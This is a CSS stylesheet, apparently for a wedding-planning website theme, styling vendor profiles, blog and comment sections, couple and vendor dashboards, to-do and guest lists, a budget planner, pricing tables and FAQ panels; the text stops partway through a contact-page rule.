.vendor-profile-dtl .vendor-profile-heading a {
  color: #333;
  font-size: 20px;
  line-height: 1.75;
  font-weight: 700;
  margin-bottom: 10px;
}
.vendor-profile-dtl p {
  margin-bottom: 7px;
  color: #777;
}
.vendor-profile-dtl .read-more {
  font-style: italic;
  margin-bottom: 17px;
  text-transform: none;
  font-size: 14px;
}
.vendor-profile-dtl ul li {
  margin-right: 5px;
  display: inline-block;
  opacity: 0.85;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.vendor-profile-dtl ul li:hover {
  opacity: 1;
} 
@media (max-width: 767px) {
  .vendor-profile-block {
    padding: 0 25px;
  }
}
@media (max-width: 992px) {
  .vendor-profile-block {
    margin-bottom: 25px;
  }
}

.facebook,
.twitter,
.pinterest,
.linkedin,
.google-plus,.instagram {
  display: inline-block;
  width: 40px;
  height: 40px;
  text-align: center;
  color: #FFF;
  padding:8px 0;
  line-height:1.6;
  border-radius: 4px;
}
.facebook:hover,
.twitter:hover,
.pinterest:hover,
.linkedin:hover,
.google-plus:hover,
.instagram:hover {
  color: #FFF;
}
.facebook {
  background-color: #4F66B4;
}
.twitter {
  background-color: #47A0D4;
}
.pinterest {
  background-color: #CB4134;
}
.linkedin {
  background-color: #225982;
}
.google-plus {
  background-color: #DE5245;  
}
.instagram {
  background-color: #cd486b;  
}


/*==============================================*/
      /*==== Blog Single Page ======*/
/*==============================================*/
.single-block {
  padding-bottom: 50px;
  border-bottom: 1px solid #C8C8C8;
}
.blog-main-block blockquote{
  border: none;
  font-style: italic;
  padding: 30px 50px;
  background-color: #FFFFFF;
  margin: 30px 0 10px 0;
 
}
.blog-main-block blockquote p{
  border: none;
  font-size: 26px;
  font-style: italic;
}
.blog-block.blog-box{
  padding-bottom:0;
  border:1px solid #E4E4E4; 
}

.blog-block.blog-box .blog-img {
  margin-bottom: 0;
}

.blog-dtl-img {
  margin-bottom: 28px;
}
.blog-dtl-img img {
  width: 100%;
}
.blog-dtl-tags .tags-heading span {
  font-size: 17px;
  color: #444;
  font-weight: 700;
  font-style: italic;
  margin-right: 5px;
}
.blog-dtl-tags a {
  font-weight: 700;
  font-style: italic;
}
.blog-main-hedaing {
  font-size: 22px;
  line-height: 1.05;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 25px;
}
.blog-related-post {
  padding: 0 0 30px;
  border-bottom: 1.2px solid #DADADA;
}
.blog-comments{
  margin-top:40px;
}
.related-post .blog-related-img {
  margin-bottom: 14px;
}
.related-post .blog-related-img img {
  width: 100%;
}
.related-dtl .related-dtl-heading a {
  color: #333;
  font-size: 14px;
  font-weight: 700;
  line-height: 1.73;
}
.comments {

}
.comment-list{
  border-bottom: 1px solid #DADADA;
}
.comment {
  padding: 32px 40px 25px  30px;
  background-color: #F5F5F5;
  border: solid 1px #E6E6E6;
  margin-bottom: 20px;
}
.comment-list .comment .comment {
    border: 1px solid transparent;
    padding: 30px;
    padding-bottom: 0;
    margin-bottom: 0;
}

.comments ul li .children li{
  border:none;  
}
.comments .panel-default{
  background:transparent;
  border:none;
  box-shadow:none;
  padding:0;
}
.comments .panel-default .panel-body{
  padding:0;
}
.comments .media-object {
  margin-right: 20px;
}
.comments .media-heading {
  font-weight: 700;
}
.comments .date {
  font-size: 13px;
  line-height: 1.85;
  color: #555;
  margin-bottom: 10px;
}
.form-group{
  margin-bottom:20px;
}
.comments p {
  font-size: 16px;
  line-height: 1.5;
  color: #949494;
  margin-bottom: 13px;
}
.comments .no-comments{
  margin-top:20px;
}
.btn-reply {
  padding: 0;
  font-size: 12px;
  letter-spacing: 1.8px;
  color: #ff4061;
  font-weight: 700;
  text-transform: uppercase;
}
.leave-reply-block #name,
.leave-reply-block #email {
  margin-bottom: 30px;
}
.leave-reply-block #name,
.leave-reply-block #email,
.leave-reply-block #comment {
  border-radius: 0;
  padding: 5px 20px;
  height: 45px;
  font-size: 13px;
  line-height: 2.46;
  color: #777;
} 
.leave-reply-block #comment {
  padding: 15px 20px;
  height: 170px;
  background: #FFF;
}
.leave-reply-block .btn-pink {
  border-radius: 0;
  padding: 10px 20px;
}
.leave-reply-block .btn-pink:hover,.leave-reply-block .btn-pink:focus {
}
@media(max-width: 767px) {
  .blog-dtl-social .social-btns {
    text-align: left;
    margin-top: 20px;
  }
  .leave-reply-block #name {
    margin-bottom: 30px;
  }
}
.prev-post {
    text-align: right;
}
.next-post .link,.prev-post .link{
  display:block;
  margin-bottom:20px;
}
.blog-next-pre {
    padding-top: 10px;
    padding-bottom: 30px;
    border-bottom: 1px solid #E4E4E4;
    margin-bottom: 40px;
}
.blog-next-pre .linked a{
  color:#333333;
}
.blog-next-pre .linked a:hover{
  color:#ff4061;
}

/*============================================*/
      /*==== Couple Dashboard =====*/
/*============================================*/
.couple-dashboard-main-block {
  padding: 40px 0;
}
.couple-dtl {
  padding: 18px 0;
}
.couple-dtl .couple-name {
  font-size: 24px;
  line-height: 1.25;
  color: #FFF;
  font-weight: 700;
}
.couple-dtl .btn-pink {
  text-transform: none;
  font-size: 11px;
  padding: 5px 20px;
}
.couple-contact {
  margin-top: 25px; 
  color: #FFF;
}
.couple-contact .fa {
   margin-right: 10px;
}
.couple-dashboard-block {
  padding-bottom: 110px;
}
.dashboard-heading {
  font-size: 30px;
  line-height: 0.87;
  letter-spacing: 1.2px;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 60px;
}
.my-dashboard {
  padding: 22px;
  margin-bottom: 30px;
  position: relative;
  overflow: hidden;
  background: #f8f8f8;
  border: 1px solid #DDDDDD;
}
.my-dashboard .background-image {
  position: absolute;
  bottom: -60px;
  right: -40px;
  opacity: 0.1;
}
.my-dashboard .background-image i {
  font-size: 130px;
}
.dashboard-date {
  margin-bottom: 54px;
}
.dashboard-date .dashboard-date-heading {
  display: inline-block;
  font-size: 14px;
  color: #777;
  text-transform: uppercase;
}
.dashboard-date i {
  display: inline-block;
  font-size: 30px;
  margin-right: 9px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.my-dashboard:hover .dashboard-date i {
  color: #ff4061;
}
.my-dashboard .facts-number {
  line-height: 1.05;
  font-weight: 700;
  color: #ff4061;
  margin-bottom: 16px;
}
.facts-doller::before {
  content: "$";
}
.my-dashboard .facts-block .dashboard-text {
  font-size: 14px;
  line-height: 1.86;
  color: #444;
  text-transform: uppercase;
}
.my-progress-dashboard {
  padding: 61px 62px;
  background-color: #FFF;
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.1);
}
.progress-bar-heading {
  font-size: 20px;
  line-height: 1.3;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 40px;
}
.progress-pie-chart {
  width: 200px;
  height: 200px;
  border-radius: 50%;
  background-color: #E5E5E5;
  position: relative;
  margin: 0 auto;
}
.progress-pie-chart.clr-blue.gt-50 {
  background-color: #7460EE;
}
.progress-pie-chart.gt-50 {
  background-color: #ff4061;
}
.ppc-progress {
  content: "";
  position: absolute;
  border-radius: 50%;
  left: calc(50% - 100px);
  top: calc(50% - 100px);
  width: 200px;
  height: 200px;
  clip: rect(0, 200px, 200px, 100px);
}
.ppc-progress .ppc-progress-fill {
  content: "";
  position: absolute;
  border-radius: 50%;
  left: calc(50% - 100px);
  top: calc(50% - 100px);
  width: 200px;
  height: 200px;
  clip: rect(0, 100px, 200px, 0);
  background: #ff4061;
  -webkit-transform: rotate(60deg);
  -moz-transform: rotate(60deg);
  -ms-transform: rotate(60deg);
  -o-transform: rotate(60deg);
  transform: rotate(60deg);
}
.gt-50 .ppc-progress {
  clip: rect(0, 100px, 200px, 0);
}
.gt-50 .ppc-progress .ppc-progress-fill {
  clip: rect(0, 200px, 200px, 100px);
  background: #E8E8E8;
}
.ppc-percents {
  content: "";
  position: absolute;
  border-radius: 50%;
  left: calc(50% - 186px/2);
  top: calc(50% - 186px/2);
  width: 186px;
  height: 186px;
  background: #FFF;
  text-align: center;
  display: table;
}
.ppc-percents span {
  margin-top: -12px;
  display: block;
  font-size: 32px;
  color: #ff4061;
}
.ppc-percents span.clr-blue {
  color: #7460EE;
}
.pcc-percents-wrapper {
  display: table-cell;
  vertical-align: middle;
}
.ppc-percents .text {
  font-size: 15px;
  color: #777;
  margin-top: -5px;
}
@media (max-width: 767px) {
  .general-nav-tabs.tabs {
      text-align: center;
  }
}

/*============================================*/
      /*==== To Do List Page =====*/
/*============================================*/
.to-do-list-main-block {
  padding: 40px 0 100px;
}
.create-task-heading {
  font-size: 26px;
  line-height: 0.65;
  font-weight: 700;
  margin-bottom: 30px;
}
.create-task-block label {
  line-height: 1.73;
  color: #777;
  font-weight: 400;
}
.create-task-block input {
  height: 50px;
  margin-bottom: 18px;  
}
.create-task-block textarea {
  height: 105px;
  margin-bottom: 30px;
}
.create-task-block .btn-pink {
  padding: 8px 38px;
}
.to-do-list .panel-default {
}
.to-do-list-dtl {
  border-top: 1px solid #ECECEC;
}
.to-do-list .panel-default>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #ECECEC;
  padding-bottom: 20px;
}
.to-do-list-dtl-heading {
  font-size: 20px;
  line-height: 0.85;
  font-weight: 700;
  margin-bottom: 20px;
  position: relative;
}
.to-do-list-heading a span {
  position: absolute;
  right: 45px;
  color: #333;
}
.to-do-list-dtl .date {
  line-height: 1.21;
  font-size: 14px;
  color: #777;
  margin-bottom: 20px;
}
.to-do-list-action-tabs {
  display: inline-block;

}
.to-do-list-action-tabs a {
  margin-left: 10px;
  color: #9A9A9A;
  font-size: 16px;
  background-color: transparent; 
  width: 40px;   
  height: 40px;  
  border: 1px solid #DDD;
  border-radius: 50%;
  display: inline-block;
  text-align: center;
  margin-bottom: 5px;
  line-height: 37px;
}
.to-do-list-action-tabs a:hover {
  color: #FFF;
}
.to-do-list-action-tabs a:hover {
  background-color: #ff4061;
  border-color: #ff4061;
}
.to-do-list-action-tabs a.read-todo{
  color: #27920a;
}
.to-do-list-action-tabs a.read-todo:hover{
  color: #FFFFFF;
}
.to-do-list-action-tabs a.read-todo:hover::before{
  background-color: #ee1010;
  border: none;
  color: #FFFFFF;  
}
.to-do-list-action-tabs a.unread-todo{
  color: #ee1010;
}
.to-do-list-action-tabs a.unread-todo:hover{
  color: #FFFFFF;
}
.to-do-list-action-tabs a.unread-todo:hover::before{
  background-color: #27920a;
  border: none;
  color: #FFFFFF;  
}

@media (max-width: 767px) {
  .to-do-list-action-tabs {
    padding: 10px 0;
  }
  .to-do-list-action-tabs a:first-child {
    margin-left: 12px;
  }
  .to-do-list-dtl-heading {
    line-height: 1.2;
  }
}
@media (max-width: 992px) {
  .create-task-block {
    margin-bottom: 60px;
  }
}

/*=====================================*/
      /*==== Guest List Page =====*/
/*=====================================*/
.guest-list-main-block {
  padding: 100px 0;
}
.guest-list-block .to-do-list-heading {
  font-weight: 700;
  text-transform: uppercase;
}
.guest-list-block .to-do-list-dtl-heading {
  font-weight: 400;
}
.to-do-list-dtl .phone {
  background-color: rgba(255, 64, 97, 0.9);
  color: #FFF;
  padding-left: 10px;
  font-size: 15px;
  margin: 0 225px 20px 0;
}
@media (max-width: 767px) {
  .to-do-list-dtl .phone {
    margin-right: 125px;
  }
}

/*=========================================*/
      /*==== Budget Planner =====*/
/*=========================================*/
.budget-planner-main-block {
  padding: 40px 0 130px;
}
.create-category-block {
  padding:30px;
  border:1px solid #EEEEEE;
  margin-bottom: 60px;
}
.create-category-heading {
  font-size: 22px;
  font-weight: 700;
  line-height: 1.18;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.create-category-block .dropdown {
   border: solid 1px #E4E4E4; 
}
.create-category-block .dropdown button {
  height: 41px;
  font-size: 13px;
  font-style: italic;
  letter-spacing: 0.5px;
  color: #777;
  padding-left: 24px;
}
.create-category-block .dropdown button span.drp-name {
  font-size: 13px;
  font-style: italic;
  letter-spacing: 0.5px;
  color: #777;
  padding-left: 24px;
}
.create-category-block .dropdown button:focus {
  color: #FFF;
}
.create-category-block .dropdown-menu {
  top: 40px;
}
.create-category-block #keyword-search {
  height: 41px;
  font-size: 13px;
  font-style: italic;
  letter-spacing: 0.5px;
  color: #777;
  padding-left: 24px;
  border: solid 1px #E4E4E4;
} 
.create-category-block .btn-default {
  border-radius: 5px;
  background-color: #392D48;
  font-size: 13px;
  padding: 9px 25px;
}
.budget-category-table {
  background-color: #ff4061;
  color: #FFF;
  padding: 10px 0;
  margin-bottom: 10px;
}
.budget-category-table table,.budget-category-table table th,.budget-category-table table td{
  border:none;
}

.budget-planner-main-block table {
  width: 100%;
}
.budget-planner-heading {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.63;
}
.budget-category-table table th {
  padding-right: 20px;
}
.budget-category-table table td {
  text-align: center;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.63;
}
.budget-category-full-table .panel-group .panel {
  margin-bottom: 10px;
  border-radius: 0;
}
.budget-category-full-table .panel-group table tr:last-child .panel {
  margin-bottom: 0;
}
.budget-category-full-table table tr:nth-child(even) .panel-default>.panel-heading {
  background-color: #F6F6F6;
}
.budget-category-full-new-table table tr:nth-child(even) .panel-default>.panel-heading {
  background-color: #FFF;
}
.budget-category-full-new-table table tr:nth-child(odd) .panel-default>.panel-heading {
  background-color: #F6F6F6;
}
.budget-category-full-table .panel-default>.panel-heading {
  background-color: #FFF;
  padding: 0 39px;
  height: 57px;
  border: none;
}
.budget-category-full-table .to-do-list-heading {
  font-size: 14px;
  text-transform: uppercase;
  line-height: 3.5;
  font-weight: 700;
}
.budget-category-full-table .panel-default>.panel-heading+.panel-collapse>.panel-body {
  border-top: 1px solid #E8E8E8;
}
.budget-category-full-table .panel-default {
  border-color: #E8E8E8;
  padding:0;
}
.budget-category-full-table .panel-default table {
  margin-bottom:0;
  border:none;
  border-bottom:solid 1px #E8E8E8;    
}
.budget-category-full-table .budget-category-table-block table th{
  border-left:0;
  padding-top:20px;
  padding-bottom:20px;
}
.budget-category-full-table .budget-category-table-block table td{
  border-left:0;
  padding-top:20px;
  padding-bottom:20px;
}
.budget-category-table table{
  margin-bottom:10px;
}
.budget-category-full-table table td.budget_name{
  text-align:left;
  width: 220px;
}

.budget-category-full-table .panel{
  border-radius:0;
}

.budget-category-table-block.panel-body {
  padding: 0;
}
.budget-category-table-block table th {
  text-transform: uppercase;
  color: #444;
}
.budget-category-table-block table th,
.budget-category-table-block table td {
  border: none;
  border-bottom: solid 1px #E8E8E8;
  font-size: 13px;
}
.budget-category-table-block .data-table-heading th{
  border: none;
  border-bottom: solid 1px #E8E8E8;
}
.budget-category-table-block .data-table-heading th,.budget-category-table-block .data-table-heading td{
  border:none;
  border-bottom:solid 1px #E8E8E8;  
}

.data-table-heading .estimated-align,.data-table-heading .actual-align,.data-table-heading .paid-align,.data-table-heading .due-align,.data-table-heading .action-align{
  padding-top:25px;
}

.budget-category-table-block table tr.data-table-heading th {
  text-transform: uppercase;
  font-size:14px;
  background:#f7f7f7;
}
.budget-category-table-block table tr.data-table-heading td {
  font-size: 16px;  
  font-weight: 700;
}
.budget-category-table-block table td  {
  text-align: center;
}
.table-editable-icon {
  text-align: right;
  margin-right: 15px;
}

.btn-edit fa-save {
  font-size:16px;
}

.heading-align {
  padding-left: 37px;
}
.estimated-align {
  width: 236px;
}
.actual-align {
  width: 170px;
}
.paid-align {
  width: 150px;
}
.due-align {
  width: 115px;
}
.action-align {
  padding-left: 10px;
  width: 150px;
}
.add-new-table-btn {
  margin-top: 5px;
  margin-bottom: 5px;
}
.add-new-table-btn .btn-default {
  border-radius: 4px;
  text-transform: uppercase;
  background-color: #392D48;
  padding: 6px 21px;
}
@media(max-width: 767px) {
  .create-category-block .btn-default {
    margin-top: 20px;
  }
}

/*===================================================*/
      /*==== Vendor Dashboard ======*/
/*===================================================*/
.vendor-dashboard-main-block {
  padding: 40px 0 150px;
}
.vendor-dashboard-block .my-dashboard {
  padding: 60px 25px 42px 25px;
}
.vendor-dashboard-block .facts-number {
  font-size: 22px;
  color: #333;
  font-weight: 400;
  margin-bottom: 8px;
}
.vendor-dashboard-block .may-dashboard-dtl .vendor-dashboard-text {
  line-height: 1.73;
  color: #777;
}
.vendor-dashboard-block .my-dashboard i {
  font-size: 28px;
  line-height: 0.8;
  display: block;
  color: #7ACE4C;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.vendor-dashboard-block .my-dashboard:hover i {
  color: #7460EE;
}
.vendor-dashboard-block .my-dashboard.vendor-current-plan li{
  line-height: 1.2;
  margin-bottom: 10px;
}
.vendor-dashboard-block .my-dashboard.vendor-current-plan i{
  font-size: 16px;
  color: #a3a3a3;
  line-height: 1.1;
  display: inline-block;
  margin-right: 15px;
} 
.vendor-dashboard-block .vendor-current-plan-title{
  font-size: 36px;
}
.your-plan-board {
  font-size: 18px;
  font-weight: 500;
  padding: 44px 40px;
  background-color: #FFF;
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.1);
}
.your-plan-board-heading {
  line-height: 1.44;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.your-plan-board .facts-number {
  font-size: 42px;
  font-weight: 700;
  line-height: 0.62;
  color: #ff4061;
  margin-bottom: 10px;
}
.your-plan-board .per-month {
  font-size: 16px;
  line-height: 1.63;
  color: #777;
  margin-bottom: 140px;
}
.expire-dtl-heading {
  line-height: 1.44;
  margin-bottom: 2px;
}
.expire-dtl .expire-date {
  font-size: 15px;
  line-height: 1.73;
  color: #ff4061;
}
.dashboard-box{
  padding: 30px;
  background: #FFFFFF;
  box-shadow: 0 0 20px rgba(0,0,0,.075);
}
.dashboard-box.package-vendor-box{
  background: transparent;
} 
.dashboard-box label{
  font-weight: 400;
}

/*===================================================*/
      /*==== New Listing Item Description  ======*/
/*===================================================*/
.new-listing-gallery-slider .overlay-bg {
  background-color: rgba(50, 50, 50, 0.7);
}
.new-listing-gallery-slider .overlay-bg::before {
  position: absolute;
  content: '';
  opacity: 0;
  top: 30px;
  right: 16px;
  bottom: 30px;
  left: 16px;
  border-top: 2px solid #FFF;
  border-bottom: 2px solid #FFF;  
  z-index: 1;
  -webkit-transform: scale(0,1);
  -moz-transform: scale(0,1);
  -ms-transform: scale(0,1);
  -o-transform: scale(0,1);
  transform: scale(0,1);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  -moz-transition: all 1s ease;
  transition: all 1s ease;
}
.new-listing-gallery-slider .overlay-bg::after {
  position: absolute;
  content: '';
  opacity: 0;
  top: 16px;
  right: 30px;
  bottom: 16px;
  left: 30px;
  border-right: 2px solid #FFF;
  border-left: 2px solid #FFF;  
  z-index: 1;
  -webkit-transform: scale(1,0);
  -moz-transform: scale(1,0);
  -ms-transform: scale(1,0);
  -o-transform: scale(1,0);
  transform: scale(1,0);
  -webkit-transform-origin: 100% 0;
  -moz-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
  -o-transform-origin: 100% 0;
  transform-origin: 100% 0;
  -webkit-transition: all 1.5s ease;
  -ms-transition: all 1.5s ease;
  -o-transition: all 1.5s ease;
  -moz-transition: all 1.5s ease;
  transition: all 1.5s ease;
}
.new-listing-gallery-slider .gallery-block:hover .overlay-bg::before,
.new-listing-gallery-slider .gallery-block:hover .overlay-bg::after {
  opacity: 0.4;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.single-listing-item-block {
  background-color: #f4f8f9;
  border: solid 1px #DBE7EF;
  padding: 55px 0 40px;
}
.single-listing-dtl{
  float:right;  
}
.single-listing-heading {
  font-size: 22px;
  line-height: 1.10;
  margin-bottom: 15px;
}
.single-listing-item-block .btn-pink {
  padding: 8px 20px;
  margin-right: 7px;
  font-size: 13px;
  letter-spacing: 0.8px;
  border-radius: 0;
}
.btn-plan {
  background-color: #FFF;
  border: solid 1px #DBE7EF;
  color: #363E41;
  padding: 8px 19px;
  margin-right: 6px;
}
.btn-plan:focus {
  background-color: #363E41; 
  color: #FFF;
}
.btn-plan i {
  margin-right: 2px;
}
.btn-plan:hover {
  background-color: #363E41;
  color: #FFF;
}
.single-listing-item-block .btn-section {
  margin-bottom: 20px;
}
.single-listing-item-block .price {
  line-height: 1.5;
}
.new-listing-description-block {
  padding: 90px 0 90px;
}
.new-listing-map {
  width: 320px;
  height: 320px;
}
.map-banner {
  width: 100%;
  height: 100%;
}
.new-listing-sidebar .vendor-enquery-block {
  width: 320px;
  display:inline-block;
}
.new-listing-nav-tabs {
  margin-bottom: 30px;
  padding:0;
  border-bottom:solid 1px #dbe7ef;
}
.new-listing-nav-tabs li {
  display: inline-block;
}
.new-listing-nav-tabs a {
  width: auto;
  padding: 9px 24px;
  border-radius: 0;
  font-size: 14px;
  border:solid 1px #dbe7ef;
  background: #f4f8f9; 
  border-bottom: none;
  margin-right: 2px;
}
.new-listing-nav-tabs .badge {
  font-size: 14px;
  color: #101010;
}
.new-listing-nav-tabs li.active a{
   background: #ff4061;
   color: #FFF;   
}
.new-listing-nav-tabs li.active a .badge{
   color: #FFF;
}

.description-block {
  padding-bottom: 10px;
  margin-bottom: 50px;
}
.description-heading {
  letter-spacing: 0.3px;
  padding-bottom: 20px;
  border-bottom: 1px solid #DADADA;
  margin-bottom: 25px;
}
.description-block p {
  font-size: 16px;
  line-height: 1.63;
  color: #777;
  margin-bottom: 20px;
}
.consider-item-block{
  margin-top:30px;
  border-top: 1px solid #DADADA;  
  padding-top:30px;
}
.consider-heading {
  font-size: 24px;
  margin-bottom: 40px;
}
@media (max-width: 767px) {
  .single-listing-dtl {
    margin-top: 20px;
  float:none;
  }
}
@media (max-width: 992px) {
  .new-listing-map {
    width: 100%;
  }
  .new-listing-sidebar .vendor-enquery-block {
    width: 100%;
    margin-bottom: 30px;
  }
  body .claim-block{
    width: 100%;
    margin-bottom: 30px;
  }  
}

/*=========================================================*/
      /*==== New Listing Item Vendor Profile  ======*/
/*=========================================================*/
.new-listing-vendor-profile-block {
  padding: 99px 0 150px;
}
.new-listing-vendor-block {
}
.new-listing-vendor-block .vendor-pro-section {
  margin: 6px 0 16px; 
}
.vendor-pro-section ul{
  list-style:none;
  
}
.new-listing-vendor-profile {
  margin-bottom: 34px;
}
.new-listing-vendor-block p {
  font-size: 16px;
  line-height: 1.63;
  color: #777;
  margin-bottom: 18px;
}

/*=========================================================*/
      /*==== New Listing Item Related Video  ======*/
/*=========================================================*/
.new-listing-related-video-block {
  padding: 40px 0 118px;
}
.new-listing-video-block {
  padding-bottom: 50px;
  border-bottom: 1px solid #DADADA;
  margin-bottom: 50px;
  position: relative;
}
.video-device:hover .overlay-bg {
  opacity: 0;
}
.video-item {  
  text-align:center;
}
.video-device .bg_img {
  background-size: cover; 
  width: 100%;
}
.video-device {   
  position: relative;
}
.video-item .video-preview, 
.video-item .video-preview iframe,
.video-item .video-preview-two, 
.video-item .video-preview-two iframe {
  width: 100%;
  height: 100%;
}
.video-preview,
.video-preview-two {
  position:absolute;
  left: 0; 
  top: 0;
  z-index:30;
  width: 100%;
}
.btn-video-play,
.btn-video-play-two {
  position:absolute; 
  top: 50%;
  right: 0;
  left: 0;
  margin: 0 auto;
  transform: translateY(-50%);
  z-index:30;
  color: #FFF;
  border-radius: 100%;
  border: 3px solid #FFF;
  text-align: center;
  line-height: 53px;
  width: 57px;
  height: 57px;
  padding-left: 5px;
 }

/*=========================================================*/
      /*==== New Listing Item Review  ======*/
/*=========================================================*/
.new-listing-review-block {
  padding: 100px 0 150px;
}
.new-listing-review .description-heading {
  margin-bottom: 50px;
}
.new-listing-review .comments {
  border: none;
  padding: 0;
}
.new-listing-review .comments p {
  margin-bottom: 0;
} 
.new-listing-review .comments p.autorname {
  margin-bottom: 10px;
} 

.new-listing-review .comments .media ul{
  padding:0;
}
.new-listing-review .comments .media ul li {
  padding: 15px 10px 10px 10px;
  margin:0;
  list-style:none;
  border-bottom:1px solid #ECECEC;
  
}
.new-listing-review .comments .media ul li .media-left{
  padding-right:30px;
}
.comments-rating {
  margin-top: 5px;
  display:inline-block;
  min-height:28px;
}
.comments-rating .rating-icon {
  color: #1DB211;
  float: left;
  display: inline-block;
  margin-right: 14px;
}
.comments-rating .rating-out-of {
  background-color: #1DB211;
  text-align: center;
  width: 45px;
  height: 32px;
  color: #FFF;
  display: inline-block;
  line-height: 2;
  position: relative;
  border-radius: 10%;
  margin-right:10px;
}
.totalrating{
  display:inline-block;
}
.review-btn .btn-pink {
  padding: 11px 0;
  width: 100%;
  border-radius: 0;
  font-weight: 700; 
  font-size: 15px;
  letter-spacing: 1.5px;
}

/*=========================================================*/
      /*==== New Listing Item Video  ======*/
/*=========================================================*/
.new-listing-video-block {
  padding-bottom: 45px;
  margin-bottom: 47px;
}
.new-listing-video-block .description-heading {
  margin-bottom: 50px;
}

/*=================================================*/
      /*==== Pricing Table  ======*/
/*=================================================*/
.pricing-table-main-block {
  padding: 40px 0 150px;
}
.pricing-plan-main-block {
  padding: 100px 0;
}
.pricing-table-block {
  margin-left: -1px;
  margin-right: -1px;  
  margin-bottom:40px;
  border: 1px solid #dadada;  
}
.pricing-table-block-box{
    margin-bottom:0;
}

.pricing-table-dtl {
  text-align: center;
  padding:50px 20px;
  -webkit-transition: all 1.5s ease;
  -ms-transition: all 1.5s ease;
  -o-transition: all 1.5s ease;
  -moz-transition: all 1.5s ease;
  transition: all 1.5s ease;  
  color: #666666;
}
.pricing-table-dtl:hover {
  -webkit-transition: all 1.5s ease;
  -ms-transition: all 1.5s ease;
  -o-transition: all 1.5s ease;
  -moz-transition: all 1.5s ease;
  transition: all 1.5s ease;  
}
.pricing-table-img-section{
  background-color: #e9f5f8;
}
.pricing-table-heading {
  font-size: 34px;
  font-weight: 700;
  line-height: 1.4;
  margin-bottom: 15px;
  color: #666666;
}
.pricing-table-price {
  font-size: 30px;
  font-weight: 700;
  line-height: 1.4;
  margin-bottom: 15px;
}
.pricing-table-price span {
  font-size: 15px;
}
.p-extra-txt{
  font-size: 16px;
}
.pricing-table-list {
  padding: 20px 0 50px 0;
  text-align: center;
}
.pricing-table-list ul li {
  font-size: 15px;
  letter-spacing: 0.3px;
  list-style:none;
  padding: 5px 5px 5px 20px;
  text-align: left;
  color: #777;
}
.pricing-table-list ul {
  margin-bottom: 30px;
  padding: 0;
}
.pricing-table-btn .btn-default {
  border-radius: 4px;
  text-transform: uppercase;
  padding: 12px 26px;
}
.pricing-table-list ul li.plan-yes:before {
    font-size: 14px;
    margin-right: 10px;
    font-family: FontAwesome;
    top: 0;
    left: -5px;
    color: #334142;
    content: "\f00c";
}

.pricing-table-list ul li.plan-no:before {
    font-size: 14px;
    margin-right: 10px;
    font-family: FontAwesome;
    top: 0;
    left: -5px;
    color: red;
    content: "\f00d";
}
@media (max-width: 992px) {
  .pricing-table-block {
    margin-bottom: 30px;
  }
  .pricing-table-main-block {
    padding: 40px 0 120px;
  }
}

/*=============================*/
      /*==== Faq ======*/
/*=============================*/
.search-block {
  background-color: #FFF;
  border: solid 1px #DEDEDE;
  margin-bottom: 50px;
  position: relative;
}
.search-block input {
  border: none;
  font-size: 13px;
  color: #949494;
  height: 45px;
  padding-left: 19px;
}
.search-block i {
  position: absolute;
  font-size: 13px;
  color: #949494;
  top: 15px;
  right: 19px;
}
.faq-nav-heading {
  line-height: 1.63;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.faq-nav-list ul li {
  position: relative;
  padding-bottom: 16px;
  margin-bottom: 20px;
  border-bottom: 2px dotted #C7C6C6;
}
.faq-nav-list ul li a {
  font-size: 15px;
  line-height: 1.73;
  color: #777;
  margin-left: 16px;
} 
.faq-nav-list ul li.active a {
  color: #ff4061;
}
.faq-nav-list ul li::before {
  content: "";
  width: 7px;
  height: 7px;
  position: absolute;
  background-color: #ff4061;
  top: 8px;
}
.faq-nav-list ul li a:hover {
  color: #ff4061;
}
.faq-block {
  padding: 0;
}
.panel-default {
  position: relative;
  padding: 4px 10px;
}
.faq-panel .btn-default {
  width: 35px;
  height: 35px;
  background-color: #333;
  position: absolute;
  border-radius: 4px;
  right: 20px;
  top: 15px;
}
.faq-panel .faq-btn-plus {
  display: none;
}
.faq-panel .collapsed .faq-btn-plus {
  display: inherit;
}
.faq-panel .btn-default.faq-btn-minus {
  display: inherit;
  background-color: #ff4061;
}
.faq-panel .collapsed .faq-btn-minus {
  display: none;
}
.faq-panel .panel-default>.panel-heading {
  padding: 20px 40px 20px 30px;
}
.faq-panel .faq-btn-plus .fa,.faq-panel .faq-btn-minus .fa  {
    position: relative;
    bottom: 5px;
    right: 5px;
}
.panel-default>.panel-heading {
  background-color: #FFF;
  border-color: #DADADA;
  border-radius: 0;
  padding: 20px 30px;
}
.panel-title {
  font-size: 18px;
  line-height: 1.44;
}
.panel-group .panel {
  margin-bottom: 15px;
  border-radius: 0;
  padding: 0;
}
.panel-body {
  padding: 31px 32px 16px 28px;
}
.panel-body p {
  margin-bottom: 16px;
  font-size: 16px;
  line-height: 1.63;
  color: #777;
}
@media (max-width: 992px) {
  .faq-nav-list {
    margin-bottom: 60px;
  }
}

/*========================================*/
      /*==== Contact Us Page ======*/
/*========================================*/
.contact-us-icon {
  position: relative;
  background-color: #ff4061;
  width: 76px;
  height: 76px;
  border-radius: 100%;
  margin: 0 auto 14px;
